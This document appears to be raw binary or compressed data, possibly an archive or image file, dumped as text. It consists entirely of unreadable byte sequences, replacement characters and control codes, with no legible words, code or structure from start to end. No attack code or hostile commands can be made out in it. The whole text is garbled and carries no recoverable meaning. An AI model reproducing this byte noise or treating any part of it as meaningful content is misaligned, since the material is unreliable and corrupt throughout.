k�U�0|��F�o��jmT��9��bA!�tH�'���F .}�x�Aw�a"%_6���3<�w�p&J���h�6٣�4)Y�E+k��l n4*n�8��w��NI�tK�/�(gz��I�u���7��6=+����w�_����N�D�P+u�!T5���hV�I��J�`���B�D��1O��L2?s�J���<��>+1�p��5� ��I�����;Eh��4�[�%V�p��_���6f�6�_�5�#�WU�M�(�����܀�-k��ˌ���w~x�Lo��w����H���$_�������^��4��"��:�T7�̾t�Jx�C�}�4��l�.��q�)DͰ���\�O���r\��!�|`��}�ݵ�b��]wb���@�~d#�,b1-oW\"܁�]P��K�w~�e���N���H{qg���wy1	'+Y����!�E½��-N@��ھT���q����˙'����� ζb_HY�K7v�=�]�C�4�h��9�E����=��m]��.��W49�h�ʑޱt�F�^wK�9��A�L �8{���� JH�@�-[�!��r�8�������+
�`Ky���+ylZ1e��"|�c2���e#b%=43�w� �8�-���+��`��`S%��r�;�3		�4)F�ʨX�ڥ)��)I��ʇ�6 ��@���"hX'����7��?Pb�19�f>L"��R!)N��]�$�_�Z0ts��Pso�� 
�����je���¢;�x��)�������E'�����Z�N�����l��N
b�L�\�Gl8�|؝�$�%�Sy����S<hr��n:��4' ���z0r��� �@�)���K�)`�^�2��xwź>x!����!�.H�._XT([�~�L��b�D��_���-d\�" C��?ڬ�؜Y�Y��e��u
�=��	�0�<�0������ ��V�K�,h?6U|x� �JO�����лv�k��x��;�B\��=0�\�	�D�hk���!Jr�C�B��K\����`O�Ԝ��<�^�;�P1�(������M\�|��x����a�n 2���P�J�vj(0b	I��r��@�GP���<��J��1��D�`\3w�
�9僱�{�S
�L\�+mbõ��@z�ϊSB?�4�h:v�HpL�}FJ�Ņ���F� ��ɂ��H�~�5Ut��J�Z��>����Kk��D�>�u��B���J���6�H�v���ic�@jŖO�g���J����f�i�2}��\(ۄ!�0���x���I��r	��' �b؏˒���Ԥ�˨��J���L.���,�ꘋ��+4~�'��������ή��i����LAȻ��N�3����w�o>!���r��"xD�B��s�,�<u�L�x�ٖ�͆�Z�)�ڕHbuˈ���PK�����B����,���L�p?�,,��I@.�ڛ��	����D����ƻԬ���6�A�����p�&��m�l|��)<�Xnj�0��@�qA��1o��`��⡽�.��٢ڙ�fi�8���>���븙��͌�䢽�
��2��L����@�F����1M��Z�����c[�0I���i���w/�Z��f�����|�0���c� �zb��w��d,Y��T��)�қ����l��T�β >����PK��B\������,y�
���Ӡ�?����R|.K#l�*��K�h���b�>���D  l]\(,ƽtD�}-��v+)��p����l��0GP�������m��G��p%�0�ʼa<�|�uO�V�	qH���a��["���-�B=���r�~t.PE
����F��* ���@��M]�t����w�=;n~	/<�J�h�����OxTۚ�Hk���J-\������L9��)2w`n�x'd����ꬫ�ZZ���o4�1���.��r	����N�6�DWp��6tJ�5�s�>(͗���n@6`�4P�*w�����09T�%�z��aގ� ԕ:�~���ʛ��՝;�N]f�k����iy��l!�I�� y�δ&�٭֕	��ĩ	�c����M�l�H&���J����l���Z�zi�/�x���wY��Pw���b��a�g�,��u����CD���k<�r蹋o�Z�Pn j J�x�W���ڣ��D����l��t�����Ik��Ƞ�/K}�"�_8e�J���.�N~"�q��U�KX��˝��e����
�EO��;[�|�A�2�� k����-,lf 3q��?��l*�dM��ή�g�D�'��xa�O�`�h�ɓŊ�7n�@�àf�5��j؀�MG��S�[�<�.�E��	;x��47wj����U����	Z���U����e��,�^@���X�z�A��0�	rHGy 	Eea�J�:��-�An�M�6��G>�b n�8Gׯo.9fQ��_�Y��j�~X���y�si(캕{�x��G��'���y�ްώ��8P�H����ҫ�J�i�\��x���T2l�[#0P���N�_��[��G�LX��r��7��5�JJ@hD��p�@ ,��N<�Z*��r�-�"�s�E����nh����wz�6^�a*�tb8�Ɍ�v����*|�F��,IG� ?6� 謌8�� 9�-X�x��a�t��J�"h
G��l�� ��FqB��$��:��H��|A�|F�ʈ��>�!V,h���xI�����/��K���*\x!TtK�
� ������a-��솪�Vz�FF��@k E,8�Fʂ���_�v	��$�6��P�&��P8�0�r E������e��)�
�:'��H�"�]�����X���{I��w�j�b�hC��j�ت�P�Р	�&'N%� �,ɒnh z$Y������Z&�Ϲκ��:O�{鉪��TX$+�?����T��V���V�����`���]�
����!�G�,��k����W ��j�����
������9Ha"nHpL)\&g� ��m9��
Mk���!�ҥJ�ʒNe�Fh ���&��:x|�T���ɤ���I��9�n�9�n� �y��A�D$�Ư�x�z&����g�w�Jp$F,ø�/������Hn��wI{ȭ霣.'�������z��a�0,���~e�	T���m���[x>h�Lڤ	��i��	��a�mˈ2���؁R^��FNg>�ō��upں��*���.���Fx�	���h���c�e��{�m�V����Z����S��F����1t��U㬎ةU�;DFx@���霂��މ���hh���s�|r�(���s"�,i�蹮n�AiC�멨k
����v��\K�w$۫��G��,F�j-n:�
k0�V�W��i��+���;>:�d ��@��Lk,�|�/�)ީ��<ȯ�-f�@n��'d�J��K|r y���ȰM�~%/������F��\��§�ph������n��:�h�<��ڔ����Fϟɤ�|�v��x�����"d	�|ɗf��~� jKT������Ϲc�⻹@h����L)�Ň�_l���v�H恕vɁX ��=��J���F ?h��+�d<�
�w6n��k�����y.C�����W��C�ޫ����k����f��(�d��H�d)���֨�ݝ��;b��ĔD�2#�I�هa\*�2����ӕ��
���6nW��p��qș���-�d ��١r�Ď�Lz�nE��j�HLp�kL]К�0���gQ(% ȋ��꧰�������	�>�`����|���ȏl ���.���B!?��J����Ľ*��
�D�4`�M⏄*���$n�?Ln���w���Yv�,~�j��y�&���C��C�1��FH���#Օ�v��m=���w �v	�H�^�`=��߫�h���������{p�����nE�{��Q����2�>�J����5�h���Iy�>�!�����;µ�l�9�`K�����s��,F�S�Ҫܿʗf��|��g�~ݫrꗐj�����&��U����jb��\���	�������(����������D�[{������*�����W���*�w�|�������ݢ���� �>�����q����W��ѿ��
�O8W&���U����yM����h��g�@髺B^�B��k=tޫ�6�l�� ��>;͇=Qْ�����.�F��>�fP�?�i킾Hp����j���?L�󣎬�*�$�W'E~�۾�L�L*���yeĎ����mvA������O��~��X�ۀ�r��{��w)�i����'i�Jap���^�8��v�Ja�ć���w
��j=.b���{�1�؈�*u*�F�f#�9,��®��]�������޸������
�����������Hb
y�i���7��j/U?���E�ܮ���ʌ��А�a
�������������(�
M�֊��)Gp�u�
,���ޭ���}j�Q�'9i*�k������h���	����|�F��u�i�R��R���ژ.���
.u�)���
����|��\��M�`���aH��wi�h�Q�
o��|+ek��ܤ����q����w�������@���w�w���8(I����@8)K����9*M���T@����v���zW1��d�_!@7�ŀ��������Q1�/��v}�jE����f�0<+�����="]#�;�UB=cΗv� DD7����4�(R����!PM�B��5�QS��2��h �Z<��)5��#09kO���qa#�^q�(�F�ԘoL`F  �	�֭���"Hٙ���<:˗ws��40yk@�r���Dā�M�/Ƭ[wn�T�r����w��8��`���6�1w����irp{cWG�wn�	�����������T��[�����_��y>��|a_�ɟ~�j ��j�R�����u�H��� د�t�Uȿμ���I���8�B�>��ƶe<�s��د��m��T��m@����X���ƶ�ᄌ��<ak���l�+H9ϙ��9O������Z�m(����В|����\�¾�ම���,y�	�ј��f�l�J<�	��bb#8Nw����+yy�����2�����Be:M����:��Y�����٣c=P��J�\M��vĕ��x����د��̯w:�����M�:HzC���>���xI�ͨE%0�l ��������������B��C��؉�e�9��¾��#�xD�_�� ��r���Thɷ8c\��P��wP~�����"�D�ɍ�h�HO��9��s�3���~P���X�e�|`�w�X
�|i2w!��Hٯ5�w$�-����fЉ���P��qlˆ������ԯ��Q�&q����,Sj�n��G�����g���3�iSIǴh����w�jA�+
k0^�����wnn@�RˢD�W�˵�{��\k�D��ͷ�}��{t�[h���l�vq`����6��$+��e7����5i}�ZftG����R���Ɉ�HQ�~��,��}���h2��x
��.���4*�)��	�JUy��th�m���(tK�1��Z;���g��p�HK������swXKg��[�*r��ī��*�+��q��������Q����S���Z�õ�咹��̚����0h�n�����\�M��y�X����������	�� T�h۝ytˍ�L)�%��ę ���.����g�}k��^_|�*ĭ��� Z��񋑐9�뤶���<����<_�n��	DY���H�@8 Ԅa� .�v{ə��)]�����$^�6�A�{��8,��q��"G������qFz)Zɼ�~AwG�r{v\��e�M�v{���@���'囀�����ͪͱ��K	�F��k�H�Fx�\c�[t��,a��j���a���FRܨ!�/�-�L� ;��ͥĈ���),�.)Ly!j���"��)�J��/�≉��}#�#�7"�{��$�8/��*ۈ|�$� �q�:�\���(s����� c��$)vI�h㖣��;|��$J,=�F����n��$n��p��iߡ	��kU|<!�r�����J�8]��\r[�w�k���#��(L���/=��L��H"�j�<�9�1vxK��^�@��Ŭ@�T�� ����@�o�	d�ĝcm�~�
�O���h���	έ�����QC�>���˽�
E�T�<�b ���\���HХ�(S8==�����x��/</�t��'k��L��`��pM�}x�5�^��K���/qV�^��j���w��	��,s<\�H�́0����u�ۨ�A8��p�uO�a��`i;��,�Bqh��nw?o�I�OR������ф��pM�������z�N���'9�9z~O�i���^�����M�l��k������� M��9��28��$��^8�1��w�ȌYz�͚ŷv�)�l"��� HE@��sD�o��1+�#�3�^�T���(��=�^��#��ͪ��U�c�F�	s�$kz+Sn���20�>�r��XTVd	6E9�F8���k��`����ԃ`�M���r��0����d�.X�^�?O�]�?�w0N)Ir�|!�U�E��&y��=�cF,s�
s4o�w���y�t����B��	� v�F��(T=�vύ�=�p\�� "�:�d	��[�~������Jov�t���������*��(��pHY�H��!��]�+IC�4��@
0_~����/�a�2�Ք�@����IK҆{a���3����	�M�r�P���#d�y�0�l�,J�H��1�j ɝVF��;���Ύ,U��x@wh���0ێ��c@=��PT#�؍���^D�nv(�A]8B0a���ټ����*\��]����x��ܶ=8���=:��Y؏9����?�����+���k�諈$��Y������p��lH�����8��x��Ɉ�؍������ȏ�ϊ��i����m?�yۯ���h���P��b���ީ����}���w�H�m��c�ͺ�k����ͶP[�p��l������>����~��X�����i�,)�Ɋ����ي�w��}�w��	x�q���(��x�ۨ��؋���8��ގ�o��`��!@&������(�Qn�`{��=���_؃H�����iK�[۶�`�HՇ�Z��@ж��s������ o�˪색�S��� �w����`Ëy�un�0��y������l�ۇ�Ȉ �����؍Ү׋y��؋�;�X�Y'���̬�ݭ�\��o��M��]:(��L�#}�v��m+܃i�=�l��9�fn�m���w�޸���	�y�m������@��}��^�z���|����O����7/����X��j�h�ʈQ��jx������!��z�Ә �J��������O�G.��=�l[^�ǀޫ!�`O��@�Q-������GN�Iՠa��~�|����_��Y�����H���jډ�i��	��o�쬘�쮀\
	��<��9��ȌoH�����q�˘�Zx�Tx��ȌǸ�q�qhw�x�ݘ�������.a�.��w���g�ޢ���KP��ⰶ=�������~�)?�Iԧ1�m���w���������~�诮H:�y������=����o����L��q��Z8��H�ʨ*���*�R��Չl�+�Y�o��� o+#=�m����
�"x��h������qܶ�0�_M,�N���~la��
�����Ro�� ���h��>����n��i��(�ي�Xͨ�o��,k����w��l��`
Cό2�����8�uw������}���;��u_b�����m����������ζ=x���^��¶������︟�B�ى������w���b��Z��Ϙ؊.ي��� �T�����������r/wH�p�\��C���䔉!r&���j[�E�()�`+�Pж$|�n�֍����ˬ�B-��]����a�S��f��>#Zܘ>������+��L����qx�:��o��;q�ڙ��Иi���h��ؘ���TwB����$[�Ri���I������i��A�i�'�s�zkM���o�U�rQ�ҋn�x��¬-�9���/�T�=ϟ(ǳ�����,��Y9w�γ8 O�o�I�)����b�𹘸��p��۸���x�W��Ølh��󎙁�C�k����3< ]��<�=���En`+O��	G]��ж���'���i<aNxN'���r*����(� �2�1�������W)��I�0w�U�8�pH��w�����l����:��}����?�[�π2zC�!8�!c�d/ǌ�ވ��A�����@��h��c�y�>|��c�;���Q��wx'����s���H�2��+�(>4:�/��;�l���)�$�:�C�O��ʸ �����f�?SQ�J�<�)�y1{���"�m�6��R��T͵�^�"���d��HՏS,�H2`�-�9L-��Զ'��4��yC��`���y��y4�_�ᘟ�L�I��8��؇}�wH/�w�*K����;w�n}��L���"�%����(��P��3��-��9�=�>�}H�I���؊�S����9���O�y4���j��z��s�+��������Kh���Eq����A�鎄��/��zK����PI��A@~�4p�~B"&��"ܶ�2�Q�vtG�$�fa�������m�y��U(n�����֍�<�h��؊U
@\󗶸��i�?J��H�Ł����.�����Xww�lwK���؋P4�1���ߌ�Fп�n�����Z���dF���~�NA}�t����8��f���'x��=��B�\x���刈�^n��C�K�����
4�r����(	��[�O$�Y�!9�i�����X��ʲ�����ms0�B��8��(���F��\�I���������}Ӷ,H�3�}T�`R��#I�U��~H�,�/Ŷƨ�*/3����3�=�����F�\�_ȸ��:��Ř�X�H)��h��5�P�w��h��KlC����$6)E��9	��F�\w�D-5i���Ӥ�>2M���Fx��2M�ºhӄf�I�)�l��]��5E�O
�y?���`��4�X�.��k�����CR#�J��5��0̪��V��6��6�Aw؇)��d����z��(� d&e�i <7���ۤ��ho�X����<"�4Mq���&��}�G���T�YFhV��O�.�}�ȹ��8IO��)
���H�V���6`��}EtwĎ�����P����l��<�)��O��$l�-�Lu��m����N���-��2M�8R=X�8�c�Á#�~|M$�SG�n;-�9�)@�W�2Ԙ�]�����,y��Q:����c��0�������JXe�x��(�X�A�Ψ\�iQ�)��x9��⿸Vv���G��y�>��]-E �݃�&g~�>߀�ȬXw��Ʌ9��:#�[�R%����CT���A��h$j1�ay?��5�_�8��)6T�6���tw(�ܸ�F���`�WΚI��K ��z�g/]���ޘX!��#2M���>^0M'B���Xa{���Iw|0�^�)�wv"y����
�@���p��b��C��f�e����x
��0w菌i��x���{e�AV���Ә��R��l���I.Ø�|�;S��_Mm�XXSn�MX�bm+'��Br�}S��i�t�ć��яI�F�Y��Fv+��
����Z��5Wy�d�z��۱�?��`6ǘtx�h��k(�A�u�w���Ѐ�a�q���Dcm�n�^Gm�~� ����]rl�}��܃��B���툄�JW�vr��phWK͇�����*Mwh��yi���nqo`W����zA`+���9���[�ܩ�F
�ۖ^��GIK��t3/o�����*�oݱ�=��*��T�^��<�]&�S^e�0�mF-C��Kҁ��kׇ���[*_�������������iO��	��v(E�7���^#-�"<��`�1�����\|�#w�8�o�J���������u/z�o`0ZD �ƁV��%��iw�m��%2�9��Sk���-/�Wv�tq}g`h��������娑�!M�ΐ	���d����h�(�xI��������I���x����ʌ]*N�&��HH�ȃ���2#��T��*��`�m���/s�n�
�+?n�+��v�b��bI�g�*.��|��%Rj`Tl�Ʋc<{ƴ�����r|���"X�ʯ�|9���wĸ~dCG���������%��#������*��5Ts�
�� �����w�zviY�n@���Z�%s@�[+�. /����b���ɣ�Z\�B=�n)�v���z����C��%���@������K�=V�Ցn�|ֈ�`	���,�����HN1�
���J*
�w�a��Brϙt�һ*FA�=t��@Y����Qm�f9��b� #$E��<�nk��,�}���Ri��G���.&���|_+�� w�b	��M������b	c�{��d#����>��3�˘�Ы� 
F4�+��0]^�����8Â��h�:t���vY�����񗩈�l��L\t�x�n���-^�^��u�%� ��R���%	)5G'	�#��?R㔖��
��qm��nwU��� �q��9�]����v�� y~ep�`��Xap���bvV0�L�(-����*�ȇ��ɉ����ꪨI�pp�2<`��J���P���l菵 w��X�{��z˄媪�	A{��إ� �,��k��pʵ�؛*����AȎ ��p�����j�t$ᥢ�L����e�×l�5p͸VO��H�Kv�"Stk���R��oN����Z�A��<����ʗupϡD���ȥJ�
��a�F����(�w@H�H��t���d�F��%x8�^�Js>������J�+O�N�;,m�������A��zα6x�0̆�o�0�q���tɅ6؋�$�e@������w�����K�z$HȢ��J�ָ�`I�P��ܰ����w��؏�h��ʍcH�y̮8$�Ʌ��.O�Z�k̖����f���@C��x�"L�L���{�w�O���끣�
�������!��/��ƪ��	�2���d)�U������&��{sO<b(���ﱖ���?�$�p�����������T��h-*���M�������P�Ty�i�����}r��i��@��O��L��@�h����Lw��h�� �\��wK��:�mĨA*�F�pu���e��j�%Nު�-��=41<�ᐘ�ܨ]���#�z��&�&ܩ��_Bʪ�E���@KZ�Ě���ex��TK패g������=pR�y���K;��NH�^���iġӈ�Y>�!�	��C2�L�@L��)%��t���*��k�������	�t
��q��HLjL��8���[9�_��!M����Ú�	�R<j�����@�`Һ>����A�wvO�ؗT�#���#��RJMB����m���2%C�����\��j�HL��̒� ������ځ<�ἶ8�%�z��piːH��^\��(J����t=����v��@);|-�Ĕ��J����b�+̈́#�K�B��@�!(�3p��?�H�B��&t���m]���ş�(mD�+�b�9��;�#K�}.��Fl�;1�t�(J��H����0Z�T���|���`�C�YXr&��y`�`}'��-ICa18���w �g�]��#�F� �tP�)K9�)�c/^I�R8�����k�~��zQ���~�?��\��f�J��{�����J����7s���5�қ�C����He�͍�[�pѰ"���$;ҥ�XI	?��2t^����:t��U%��q�>y9&����F>��:��̒k�Ë
�LJs�S����8�x*(��9̒'߮\J�n���R�x#ܵ]�A�L�c�qbw��ߺ�S�cԓ���LVI<ul75[̧��
�DpO:Uwj��ܪ��A�����l��8;�暉�l���Kl&���k�6�B��-X<U����w�9K� ��?��Ƥ=n'�<X	�c`Oe'�s<�5-Q��r𵆢3$2�%��<@���٠���3��*���q�Nٌ��/�����.��@?���d�0,���?(I#Б�X�p��0��6�7b�"r'1X��k4F#���Q����;p7> ����{(;#���(ʟiUS50����� �s/w'0� ���`���t,�@��[����`�e҃��@ɕTI��7�芩D ���r� .��Z�ʮt�p7�P̺XHʡ$���u�H'��+�^��{ʲ��'3����l��H����\�%P ���¢��+�[���2�I�Z�p����C�7x88���Kr�h9��ӂg�9P����9�Љ���� � �Q*LF��0"�DO#zL%����K�	M���1���@\�|��#0̀l5�| � �X�w��А@�� �،S��� ���`x��N���0�p�0�f��@�g@��A�g�2���Ҭ����6��
A�X2�D�s;L�\�#T�s�$�� M=��&��:|��C��� �p��������0��!��$8��� �{ ����"nP 4��(A#�4��	���D�z�'���-��x�OKҬȄ7��@���{8�c�r���)�t #\�HM��<p�'�C��H:�C;�wU�d�h�ƣ��CH�ʺ����C�; 8 p��Y�`  ����"�+�������I}� ������c�������NR�:���7+舎`�fb�Y�x+��Pɏ�<��\D�A��$�GS��E%�C�@=��j�CiLҔY1�8��
#��%���i���;�ƒuLh�Y>�@;40�H�us٨�a�4�(C?��  $��1����b@F�6H���0���䋑��mh'�8	�A� ���w�X��<��
�p
����p��X̛�J�ũ�������\�7슂-����-��$��XXl��(�Yt�F8�H�Q{ʤ����Ðu(�@ś�]l� �Pbٲ�%X\��c�Co��c��HqƐ���)��+��F1Z31��%������D(�ۻ分h��7� �pK ��� 	��
�����ϴ��e���O��B���Z�{��b�A�h61P$-	\ �	�HOQ4��4M8E�P��w� ݭƲ)Ps�]��.9]|���a@�ư`]o��������@ ��#F���6�@��� �Xq����[)�	��Ć���,��@r�x�� R�`!�͂��B��_*$��B����ȉ��[�2�s$�H��Y�$���ʲC���S�>�Ԓ ��]�H�K�YI��탤�Q�5�u�E\��U �^���r��G�[,i�yQH�^=zN��[X���R��Ůh3z��t�	?�B�@��w�p&'���?y_p�y�	�r���_��J7�(�/�0=�^�� ;SQ�ۀ�2tS����ן�{�a��Wa�~M��cXH��W��LM� 5܈.�K}X�����%��nJ���C51m �e+sɏ�0� (��	g�
9zh��F�͐#�xN���<��ӊ�%UAt��PUX��%(��j�g����_���u�� V��XL<2X��2%��m]ӄW����}�׻����קʤ��~]Sr�@P0���Qw2`W2H�m�������� &l��}��ͨe�`(��LAh��"�x����~g��Œ��Ȏ�H
E����6�^��^��@.���I� $g���%�ޤ�����֩��
���ȉ�H9���5��E�juS�j�[�%\غ��&��6��Ѝ�0��fn���F��F=׳��+�P�H���.{�o���$�PuP��ӭkՅ^i`��F�ށ��"����V	� �|XQ� `�&�w{A � `��A���x�Ͱ6��l�v�<�F����p��#�l_L��m��2(���v�� ���!���� `>��PrH�r{�f��n`$�� b����"Vb� �>k?��v�k @��cýo�ξ%�o8�6o��8V(�sbK��0�Z@]O�� ��cL��	�0��p� >�H
�X<���P�L��;z`k����a%h���'�a����b��p��PU���^RY ͛�<���r�w�0Ǣxa�@ ��p+���sֲ��P�`f%N���a6�dfP�f��u��r��'�h%��x&�N��H���W�����4�<���h�H��ȍ��>x E���]�	 L����f�>&�� @^<q"�4A�D�hr�<r����KK��r��!���0�I����$���� R��y�
�+x?�f�����0V<����曆�h��pV�(�o��0zc�>0���enf�����{�E���{wk�?ƃ{�o6��Hz�c>�c�o�gfr&ccd�ofVs��C��z�.�ҽQ>�ٚ�x��x��(L	���स
�`�'�8�������Ԉ�r�����	��_���v�I���h�� �� y�y�(e#X�����
������̭��,�a
� � Ax�&��;� =#J߸��{h��/� �����?�����x{�����_M�6Mp�g4M�(������"�6��P��%
_��������p��w�J0hP������������h���b֍Ā��� ����`�p���o�7q��b\ͣ&�1������(����AH�Zo����������B6��?�&1�ک��M<H�,�h;��a��y�H	v����8���X֗�G������e׏~�z����]Ւ�ҕ��!�0�[��t�a,z��B�������8c� `t����'��`����XZ���^��^O�׃ l����V�R��UWuwU�K8>ܟX����gp=���Wj����To���f��`��`Wu����`M ����ð��(v��+�`��	��)��"�X�"d�OrA�<��� ��v�l�h��Jq�hW�
Z��ɸJ�w&�r�g��$؉K����q�l-�w��\+�I�w����I���葨 k��_��xa|!ʤ�/���n�"�>�]�����������. ٻ}g�T0�� �?Z͌mJ���0�`v%s�jL,�w��dp�%"�a����k@�:}sp��3��-N���"�;�E#���%�[��x=U���Δ2�.L#v�5�]gN�����|`X���4��Q���>$3�ͭP�������@�i�p�no�|I�wbD1����ؽ<����NͶ��\�ft;
���M��؉��"L���`y���al�ˈ}��wHz��ޘ�Ě��}��pQ�ܳ *����J������ꂯ�y�@�Ųq��#x���H���xƎ��	w��Ֆ����\��:ͮw$+��ف�b1�ǕK�	n�C��hl��ށ*2`�D�N���CȌ���D�[m.��\���A�a%_��y�����ὦ(�wl���qx�Z�ڃɔ�+Δ�(�������H�w,<���h� ~t{J��pZ ��@%�ҙΐ�t� �]j  }~��u�����'4Y^��ܪI�鱐J��I��������,X�w�4�����,Pc[N(�A��ԋ�dwܛ~^�ع�7���r��J�Z�H������W�����;Ǿ���ɵ���J�8<\�h��d���d9�	#'Z/X�pQR�w�:#�w�8XT�u�X�Ĝ�k�w��
��l���i�k�ɥ���)��y+j��1Q"���&�M��tkNɰ��	4\����KQ+��,�J7�Y�s.4^]�Y����w���7�$��������z�&�U����!x}�N$��ش�ql�}D�ᡵ�,�"�K�N7tNw�H�@���w�t��%t|����"d��wn�;��J��s��\�>�%�w0��A��`ϙ	P�U�:��L����W�j&�c���A�������q��p��5h���Ũ_1�Uk��(�3 Y� ���5�H�W����C�L�3��.����^8�Ҁ�DЌ�8.Nu���p���8��X9�4��{�����kv2���뾨�\�;������ν^��J��������R�ĉ:ʪ$�pLZ
������K��ۤ�w8�����X�!�P��I���,1�bx��j	PK��!��r���<�\�˫�q@���Z�����艹	��ͤj��8�����T"i��	�l�30�4����Lx�D�碑�2�U���Hʸ��<+����</�\+.�H�I�5�|�}C��ݒ>���=��1R�밂
ǈ���vk*�}��$?��ݺ�N��RY�Ъ��a�
8��}*�(�ٳ��՜�<!ѝ
	K�Έ�w�b�V�_1���5("
��r�;I�5v9��X�p��.��h�@S��y���h� ��Z���	�F��_}��%;�� �fy�m �r����
�F���ȝzHb���W�3���-��� �C�
��|����·zԨ-;��Έ�-�!���?z������r�	�� �#����� �z!���ܼ��Y�bh��](�"!	�#�]HH-#�M�@ �Z"��$������Eh�T=����c�a�p�xwͷ�%q���[##��D�������#2���ۏ٤�.��E���ɂ�� +���hH�Th���>C
�:����@i�K���ʩ�˞:h��I�����������8��
�1�(�̭23�(����@��`�Oi�1P��jz��RX�C�>����*��˥�0��5����;�*���]BD��a'�'^>6�&i#�|Jaŏ�ɭ��d�3P��9�d?(�8�+e�ό�s���<;����r�p�@�wU�c�
Y�����`�_<YH��� ���r��N�����x	7�.�@��6~����Ε������ �.!;X��d�|n&��+��ɚ��ވ%��l�Z%����*C�S���<Ή��Z��]���ހ�^��܄�b{�$ϑ��.H)����`��� J�)�0��V>���������x�u�Y
hj��kc$
e���!�k���6�	�)˳M����e�p�\����j�� >����w��Y�X�S���p>�db�-�k(��.T���x+g��ꚅ�PZ+��$��d�#�� &��oy��	������b�E����f��9���ʜ�հ0�������Ty��,ԩ,�@�w	{A�(v}��G�����ո��a
�H��Y�������rI�`S���%J^���a�PIau˜զ|BE�RK�V�|B*mUi��-i�0��D��l�iqL=ݍ�4���=��<�NO�V9i�D�<����Vc!w�`%����`��| S�,��L�ƁO��H��h�A M�?���D�O\�7�؁<i�x��Ji�D)z]�Q���W����ר�J��I���{�M����̞��
�T��Ts�LA1 �����90�<$C������M����H�\��.*���v�0���X��TMIF�Ї�$���R�l�-M��Ȫ�L�(�����mJ�����&����ʓ�D��U�杦8�ƒ��2�L�"(�OʠH�x���K���,�N��k��ݜB]�wʴB+>I��S�܅�|k���||�O�Л��n�V��+����C̬S�H��NT���NM���ʡt����l{�̌�	�P�d�țP��I����dI�xəT��f�����	�܈�i�fρd��J���ʰW����[�u��޿5t���Ƭ��߾٬��� C�x˳���LD�ހ�˼ȋ�	�2�����v�Τf�z���<��$�����͑|H������X	Ҽ��	��̘���l���^���̉��ɠw,��n��k+yU@�+U���+�nR%J�ʬ�Q@�Bh���h}�ֹ�͘x�&uK��+��˺f���ʅ�l�fܷ.�(ʷ���	��~k��6����:���ȹ��iٛ��r���Ɍ���	�tH����Rl�`l�|/�j˄���D*�\Ͻ�ئK���hP'�-~(,ۢL����@-�0ˀ�M�ݍ�jɐ��ހ�P��H��0Is1K����	�@Ȟ��]ʼ�M�ɼ�����\  ��5 H�<�hK�wKd����
͢�nꒁ��f�_�6͜�첾���������k]�&�>��� Ǭ����"+�
.�P_8(r\CT���0��	rt.-�k�(a�b����ʮo��U�������o��������o�F��J��+ށ�5�+��8���/�Zʌ�u�jo�P��V,�~�\˶l���������m���݀m�\I�<Ũ��lJ�Dɛ�I�M����@�`���[����@-��̏@ �0��㞨Qu�wM�TcMa���@��ɥ@ V�ֲM�L*�Q�Ɉ��XL��ɨ@�~@�.�f�T�D��)ŮV%J���%ʜ�H멢��+֫J.c@����J����\$DkB��4Ɍ̈F�$�/#u$Y��Z��!���~��-ې��@"�I]i)����n]��jU]�
��A|+n�Ң:)�����)k�4%��"fn� %�R��,�$!�\"�\H��
�&6i�f���	��㶌#8nS�f�]I�Ԉ;�M����d�ɀw�=���(۲��	�	��j�����Xc��� яtKe6�WЈbpV�I�h�6�V|�0�xZW c�P@��ɴ Ƅh�̄,��CL�\�a��Y����o�D��%���R*�_m%�)�0dE@P�NZƙ�2D��sЊ�][��)*l�͹���|k��U��e+>���D��/�D��@�.�����"���"��H1����!�i�<�IV�$!��&����(K��f��f�l�Ʀfj�ɵ|ok�wfkj�H���H��	�܈n�Mnv��DI�h-�ɀ�L��{��<KD�`�v�6֔�$�H�!
�r̀���̳��|f�(����9��D����m�9`Լ�IV �tˬw�xW� ��KlHH�ئ� JF������.�(q*�����.��W~k�
\���Py!t��uk�M��ESٙkZ^Ո7�榌\.)��B���K]N�����	�J]I8=�DA��i%R�.k,����,�8+��.�'�[!��.OHwb�
;#I�d8�|�&Vo��y�l왜�����&k:��\}jK� ʮ�;.�5���๟�H���9� ƮJ�~�̥� �Јc���������À����u)*x�Ȟ�ʚ@9�|�7�޿i#WL���i�cp����� ��_?(��nܣ�����{ZEA�;��=!G���i%�� a��RB͘��-�
]*���:m=�c��ĕܔ(�k�b���(�"�!)�U����{���i�՜�<�R]�Ӳbw�>����+�عR��)b��#��Fڳ��ɰ~_���X���	���|��d��ob�_l����J)��fɃc����ɨl���y��Jm���yi街Ώ��c>��z**W�z�|�c~f��˻t˻P	�4�����W����dv9H�7��z�	��@���H�ۍ��'�4*��J��Ƞ���?�r����6��XI��d�&z������.��Rp���b�u�����C������喾�x�;���M�I]�Pw���N ��ԕ������"Aı���	���ɀ���/p���V�C��4���K	6]�|��\b�s�����zo�l���lv�����Tȶ�ȵ�L����ϼ���DɻyP�Hɀrț &�M�`E�T�c.���.*�k�f�Ώ�C�� ���,�b	y
���������ܰp܀_��K��?�p��Yi��$K�XI$�fऽ}喌 �
��kO�=��ׄ�uVpE�A�p�����-_���qGy�L�w�vk���j�����-�M���ݤ�,�蜔�-\H]u�-4ͦL� 0��LM��A�p��
�lQ��4��1ʀ� ���l�F�=���?������k1ɯ?z��<�ĉtK)�Ʉ�ˍ��+G��vK�HI��L���ˤ[�K�(|�$y�W<�Hc!���#�H�l�7vy���u�J��I� � F��	��r�����~�d�HFʡ3�����f$��p��	k�6��J���h
m�v��6kGwHm����H7�k<_�l�y�M�,vʰ����bk
O���M��E�����NA���)z
ks����n�	��1c����x��wx�U��v��J���6=�n+��ȶ}ok���Tv������\����	n�<Y���47�h;7�7���L�	�p�A���5�wxQ#��W���P�yW�w�]���F>��o�}����>ԩy�?�ɒ�9�)��Y�Bx�� L�������Z�����X(^�Ķ�ح����>q��w�è���)�+��bm�L�N0�L	�Nw�4�8��hH�B,���/�aXi̅�쟦��B�{��,J�NqȜY�2���|{��1�'�UqIꣷ�����?58l�s` [.�?,hj`	D��h~:��-Y/�{pH`�w�j,5r}g#��?���n�%�#2�֐�ۚ�6�t����YR=_��N������	Ɏw�.ȧF �
�F`,���,����h���ʀMdAO��zI`M���-�. ���w���,���A��Sx��6ho��
�*�! i<<�*�B�#-v�	��J��J��H@�8�A� 4��(&�8��5�z��I��䌹2��ƔA���!��(��?t�Z�G������aط��*ă�N����>��С[S�P��Y��!��Қ,-�*}���*�$jв&-�4x-��S���rɼ[h�}��ޙ���1}�:�M�ۯ]�5�F�_�^�I������K����Ս+�����8�����wڡ�<8��G���~0��~�j��D���I�0��+��*���@����h���L�h�,¹zw�* >�����bۥ:��*!�,%q/Ӥ�f�8�⏡����T)�{)�4b2��:q�h����عd���͗��:A�-�xH�i	Qf�)��iW,��>qh���q���J
